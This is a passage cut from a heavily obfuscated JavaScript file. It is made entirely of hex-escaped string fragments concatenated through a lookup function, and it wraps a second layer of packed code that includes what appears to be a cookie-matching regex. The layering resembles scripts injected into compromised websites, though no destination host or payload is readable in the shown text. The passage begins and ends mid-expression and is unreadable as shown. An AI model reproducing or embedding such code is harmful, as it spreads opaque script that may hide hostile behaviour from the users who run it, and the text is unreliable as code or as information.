x78\x32\x38\x39')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x38\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x64\x37\x39')+_0x38fcd3('\x30\x78\x31\x39\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x36\x35\x39')+_0x38fcd3('\x30\x78\x62\x35\x30')+'\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f'+'\x3a\x33\x65\x2e\x33\x66\x2e\x33\x67\x29'+_0x38fcd3('\x30\x78\x61\x37\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x39\x66\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x64\x36\x65')+'\x3d\x35\x69\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x66\x63')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x63\x33\x61')+_0x38fcd3('\x30\x78\x62\x66\x37')+_0x38fcd3('\x30\x78\x34\x36\x31')+'\x31\x41\x7b\x31\x74\x28\x6b\x29\x7b\x31'+_0x38fcd3('\x30\x78\x32\x30\x30')+_0x38fcd3('\x30\x78\x63\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x66\x65')+'\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x61\x33\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x62\x34\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x35\x62\x62')+'\x2c\x35\x6d\x29\x3b\x31\x48\x20\x6b\x3d'+_0x38fcd3('\x30\x78\x62\x64\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x37\x32\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x35\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x35\x64')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27'+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x65')+_0x38fcd3('\x30\x78\x37\x63\x32')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63'))+(_0x38fcd3('\x30\x78\x65\x36\x64')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x63\x65\x65')+_0x38fcd3('\x30\x78\x64\x35\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x66\x38\x35')+_0x38fcd3('\x30\x78\x31\x31\x35\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x33')+'\x68\x20\x65\x3d\x7b\x7d\x3b\x65\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32'+_0x38fcd3('\x30\x78\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x31\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x5d\x3d\x32\x35\x3b\x31\x68\x20\x67\x3d'+_0x38fcd3('\x30\x78\x61\x32\x30')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x35\x63\x30')+'\x5d\x3d\x32\x35\x2c\x67\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x66')+'\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d'+_0x38fcd3('\x30\x78\x61\x63\x66')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x30\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x38\x34\x64')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x34\x32')+'\x27\x29\x5d\x3d\x65\x2c\x68\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x39\x37')+_0x38fcd3('\x30\x78\x32\x32\x33')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x34\x30')+'\x3b\x31\x68\x20\x69\x3d\x7b\x7d\x3b\x69'+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+'\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32\x35'+_0x38fcd3('\x30\x78\x32\x35\x32')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x33\x37\x33')+_0x38fcd3('\x30\x78\x36\x64\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x32\x39\x62')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x36\x61\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x65\x32')+_0x38fcd3('\x30\x78\x64\x31\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x36\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x32\x61')+_0x38fcd3('\x30\x78\x34\x35\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+_0x38fcd3('\x30\x78\x61\x31\x34')+_0x38fcd3('\x30\x78\x32\x33\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x34')+_0x38fcd3('\x30\x78\x66\x65\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x37\x36\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x33\x36')+_0x38fcd3('\x30\x78\x36\x63\x36')+'\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x38\x64'))+(_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x38\x36\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x65')+_0x38fcd3('\x30\x78\x34\x32\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x32\x61\x63')+_0x38fcd3('\x30\x78\x34\x32\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x64\x39')+'\x27\x29\x5d\x3d\x68\x2c\x63\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x64')+'\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x66\x63\x30')+_0x38fcd3('\x30\x78\x61\x37\x35')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x64\x34\x66')+'\x69\x29\x2c\x35\x71\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x37')+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x37\x37\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x32')+_0x38fcd3('\x30\x78\x62\x33\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x65')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x39\x37')+'\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x35')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+_0x38fcd3('\x30\x78\x62\x39\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x61')+'\x2b\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x31\x66\x37')+_0x38fcd3('\x30\x78\x36\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x37')+'\x5c\x5c\x27\x2b\x35\x74\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x64\x37')+'\x5c\x5c\x5c\x27\x29\x5d\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x36\x36\x30')+'\x31\x78\x28\x29\x7b\x7d\x3b\x31\x48\x20'+_0x38fcd3('\x30\x78\x31\x61\x33'))+(_0x38fcd3('\x30\x78\x31\x31\x34\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x61')+_0x38fcd3('\x30\x78\x31\x63\x64')+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x64\x30')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x36\x61\x39')+'\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x34\x38\x38')+_0x38fcd3('\x30\x78\x37\x37\x30')+_0x38fcd3('\x30\x78\x64\x31\x36')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x64\x30')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x31\x31\x36\x63')+_0x38fcd3('\x30\x78\x65\x65\x33')+_0x38fcd3('\x30\x78\x64\x36\x62')+'\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x38')+_0x38fcd3('\x30\x78\x34\x62\x38')+_0x38fcd3('\x30\x78\x33\x31\x65')+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x66')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x66\x32\x33')+'\x5c\x5c\x32\x36\x5c\x5c\x5c\x27\x29\x7d'+_0x38fcd3('\x30\x78\x38\x32\x63')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c'+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x62\x36\x33')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x61\x32\x61')+_0x38fcd3('\x30\x78\x64\x30\x61')+_0x38fcd3('\x30\x78\x38\x32\x36')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x57\x5c'+_0x38fcd3('\x30\x78\x65\x62\x66')+_0x38fcd3('\x30\x78\x37\x65\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x39'+'\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x36\x34\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x61\x36')+_0x38fcd3('\x30\x78\x63\x35\x61')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x38\x34\x39')+_0x38fcd3('\x30\x78\x65\x62\x65')+_0x38fcd3('\x30\x78\x65\x39\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x38\x63')+_0x38fcd3('\x30\x78\x39\x61\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+'\x31\x38\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x6d\x5c'+'\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x62\x32')+_0x38fcd3('\x30\x78\x65\x32\x32')+_0x38fcd3('\x30\x78\x36\x33\x31')+_0x38fcd3('\x30\x78\x38\x63\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x31\x30\x34\x37')+_0x38fcd3('\x30\x78\x34\x36\x30')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x37\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c')+(_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x39\x39')+_0x38fcd3('\x30\x78\x61\x33\x61')+_0x38fcd3('\x30\x78\x38\x64\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x38\x38\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x36\x38')+_0x38fcd3('\x30\x78\x62\x31\x33')+'\x67\x3d\x6e\x28\x31\x43\x29\x2c\x32\x72'+'\x3d\x6e\x28\x32\x52\x29\x2c\x31\x54\x3d'+_0x38fcd3('\x30\x78\x32\x37\x39')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x62\x33\x64')+_0x38fcd3('\x30\x78\x38\x37\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x39\x64\x34')+_0x38fcd3('\x30\x78\x32\x64\x61')+_0x38fcd3('\x30\x78\x36\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x62')+_0x38fcd3('\x30\x78\x37\x61\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+'\x28\x29\x2b\x67\x5b\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x38\x64\x37')+_0x38fcd3('\x30\x78\x64\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x31')+_0x38fcd3('\x30\x78\x31\x30\x66\x62')+_0x38fcd3('\x30\x78\x36\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x62')+_0x38fcd3('\x30\x78\x37\x61\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x32\x38\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x39\x39\x36')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2f\x32'+_0x38fcd3('\x30\x78\x62\x64\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x64\x38')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x38\x63\x33')+_0x38fcd3('\x30\x78\x63\x35\x37')+_0x38fcd3('\x30\x78\x39\x36\x38')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x31\x31\x64\x36')+'\x31\x78\x28\x29\x7b\x31\x68\x20\x61\x3d'+_0x38fcd3('\x30\x78\x33\x39\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x34\x63\x37')+_0x38fcd3('\x30\x78\x32\x38\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x30')+'\x67\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x37')+_0x38fcd3('\x30\x78\x34\x34\x61')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x38')+_0x38fcd3('\x30\x78\x37\x34\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x35\x34\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x66\x31')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x61\x65\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c'+_0x38fcd3('\x30\x78\x62\x64\x63')+_0x38fcd3('\x30\x78\x33\x61\x31'))+(_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x30\x37')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x66\x32')+_0x38fcd3('\x30\x78\x64\x63\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x33\x38\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x34\x32')+_0x38fcd3('\x30\x78\x34\x63\x31')+_0x38fcd3('\x30\x78\x64\x31\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x39\x62\x61')+_0x38fcd3('\x30\x78\x31\x31\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x32\x39\x32')+_0x38fcd3('\